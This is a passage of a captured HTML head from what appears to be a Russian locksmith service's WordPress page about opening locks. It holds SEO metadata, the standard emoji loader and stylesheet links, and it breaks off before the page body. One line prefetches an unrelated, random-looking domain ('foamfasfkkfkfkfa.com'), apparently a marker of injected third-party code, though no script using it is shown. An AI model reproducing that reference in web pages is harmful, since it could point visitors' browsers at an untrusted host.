

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vskryt.ru/otkryt-zamok/
body_size: 22812
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://vskryt.ru/xmlrpc.php">

        <title>Открыть замок | Служба аварийного вскрытия замков</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Сломанный замок – неприятность, которая может изменить планы. Вы спешите на работу, но не удается открыть дверь. Или после работы не удается попасть в квартиру. А может быть Вам нужно открыть сейф, а замок заклинил. Ситуаций и вариантов огромное множество. Но из любой неприятности есть выход. Открыть замок в Каспийске вам помогут профессионалы своего дела." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="nak18"/>
	<link rel="canonical" href="https://vskryt.ru/otkryt-zamok/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Служба аварийного вскрытия замков | Вскрыть дверь, открыть замок, вскрыть сейф, открыть автомобиль в Махачкале" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Открыть замок | Служба аварийного вскрытия замков" />
		<meta property="og:description" content="Сломанный замок – неприятность, которая может изменить планы. Вы спешите на работу, но не удается открыть дверь. Или после работы не удается попасть в квартиру. А может быть Вам нужно открыть сейф, а замок заклинил. Ситуаций и вариантов огромное множество. Но из любой неприятности есть выход. Открыть замок в Каспийске вам помогут профессионалы своего дела." />
		<meta property="og:url" content="https://vskryt.ru/otkryt-zamok/" />
		<meta property="article:published_time" content="2022-07-19T11:55:27+00:00" />
		<meta property="article:modified_time" content="2022-11-10T09:39:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Открыть замок | Служба аварийного вскрытия замков" />
		<meta name="twitter:description" content="Сломанный замок – неприятность, которая может изменить планы. Вы спешите на работу, но не удается открыть дверь. Или после работы не удается попасть в квартиру. А может быть Вам нужно открыть сейф, а замок заклинил. Ситуаций и вариантов огромное множество. Но из любой неприятности есть выход. Открыть замок в Каспийске вам помогут профессионалы своего дела." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#article","name":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a | \u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0433\u043e \u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044f \u0437\u0430\u043c\u043a\u043e\u0432","headline":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a","author":{"@id":"https:\/\/vskryt.ru\/author\/nak18\/#author"},"publisher":{"@id":"https:\/\/vskryt.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vskryt.ru\/wp-content\/uploads\/2022\/07\/84d53184ee3e696876169d2dd6f84bc0.jpeg","width":1000,"height":750},"datePublished":"2022-07-19T14:55:27+03:00","dateModified":"2022-11-10T12:39:33+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#webpage"},"isPartOf":{"@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#webpage"},"articleSection":"\u0421\u0442\u0430\u0442\u044c\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vskryt.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/vskryt.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/vskryt.ru\/category\/articles\/#listItem","name":"\u0421\u0442\u0430\u0442\u044c\u0438"}},{"@type":"ListItem","@id":"https:\/\/vskryt.ru\/category\/articles\/#listItem","position":2,"name":"\u0421\u0442\u0430\u0442\u044c\u0438","item":"https:\/\/vskryt.ru\/category\/articles\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#listItem","name":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vskryt.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#listItem","position":3,"name":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/vskryt.ru\/category\/articles\/#listItem","name":"\u0421\u0442\u0430\u0442\u044c\u0438"}}]},{"@type":"Organization","@id":"https:\/\/vskryt.ru\/#organization","name":"\u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0433\u043e \u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044f \u0437\u0430\u043c\u043a\u043e\u0432","description":"\u0412\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u0432\u0435\u0440\u044c, \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a, \u0432\u0441\u043a\u0440\u044b\u0442\u044c \u0441\u0435\u0439\u0444, \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0432 \u041c\u0430\u0445\u0430\u0447\u043a\u0430\u043b\u0435","url":"https:\/\/vskryt.ru\/"},{"@type":"Person","@id":"https:\/\/vskryt.ru\/author\/nak18\/#author","url":"https:\/\/vskryt.ru\/author\/nak18\/","name":"nak18"},{"@type":"WebPage","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#webpage","url":"https:\/\/vskryt.ru\/otkryt-zamok\/","name":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a | \u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0433\u043e \u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044f \u0437\u0430\u043c\u043a\u043e\u0432","description":"\u0421\u043b\u043e\u043c\u0430\u043d\u043d\u044b\u0439 \u0437\u0430\u043c\u043e\u043a \u2013 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0441\u0442\u044c, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043c\u043e\u0436\u0435\u0442 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043b\u0430\u043d\u044b. \u0412\u044b \u0441\u043f\u0435\u0448\u0438\u0442\u0435 \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0443, \u043d\u043e \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0434\u0432\u0435\u0440\u044c. \u0418\u043b\u0438 \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0431\u043e\u0442\u044b \u043d\u0435 \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u043f\u0430\u0441\u0442\u044c \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443. \u0410 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0435\u0439\u0444, \u0430 \u0437\u0430\u043c\u043e\u043a \u0437\u0430\u043a\u043b\u0438\u043d\u0438\u043b. \u0421\u0438\u0442\u0443\u0430\u0446\u0438\u0439 \u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432 \u043e\u0433\u0440\u043e\u043c\u043d\u043e\u0435 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e. \u041d\u043e \u0438\u0437 \u043b\u044e\u0431\u043e\u0439 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0441\u0442\u0438 \u0435\u0441\u0442\u044c \u0432\u044b\u0445\u043e\u0434. \u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a \u0432 \u041a\u0430\u0441\u043f\u0438\u0439\u0441\u043a\u0435 \u0432\u0430\u043c \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044b \u0441\u0432\u043e\u0435\u0433\u043e \u0434\u0435\u043b\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/vskryt.ru\/#website"},"breadcrumb":{"@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#breadcrumblist"},"author":{"@id":"https:\/\/vskryt.ru\/author\/nak18\/#author"},"creator":{"@id":"https:\/\/vskryt.ru\/author\/nak18\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/vskryt.ru\/wp-content\/uploads\/2022\/07\/84d53184ee3e696876169d2dd6f84bc0.jpeg","@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/vskryt.ru\/otkryt-zamok\/#mainImage"},"datePublished":"2022-07-19T14:55:27+03:00","dateModified":"2022-11-10T12:39:33+03:00"},{"@type":"WebSite","@id":"https:\/\/vskryt.ru\/#website","url":"https:\/\/vskryt.ru\/","name":"\u0421\u043b\u0443\u0436\u0431\u0430 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u043e\u0433\u043e \u0432\u0441\u043a\u0440\u044b\u0442\u0438\u044f \u0437\u0430\u043c\u043a\u043e\u0432","description":"\u0412\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u0432\u0435\u0440\u044c, \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0437\u0430\u043c\u043e\u043a, \u0432\u0441\u043a\u0440\u044b\u0442\u044c \u0441\u0435\u0439\u0444, \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c \u0432 \u041c\u0430\u0445\u0430\u0447\u043a\u0430\u043b\u0435","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/vskryt.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Служба аварийного вскрытия замков &raquo; Лента" href="https://vskryt.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Служба аварийного вскрытия замков &raquo; Лента комментариев" href="https://vskryt.ru/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Примечание: MonsterInsights в настоящее время не настроен на этом сайте. Владелец сайта должен пройти аутентификацию в Google Analytics на панели настроек MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vskryt.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://vskryt.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://vskryt.ru/wp-content/themes/total-plus/inc/assets/menu-icons/css/extra.min.css?ver=0.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vskryt.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vskryt.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='total-plus-loaders-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/loaders.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='total-plus-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-6.4.2-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/all.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/v4-shims.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/essential-icon.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/materialdesignicons.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/animate.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/icofont.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/owl.carousel.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://vskryt.ru/wp-content/themes/total-plus/css/lightgallery.css?ver=1.6.3' type='text/css' media='all' />
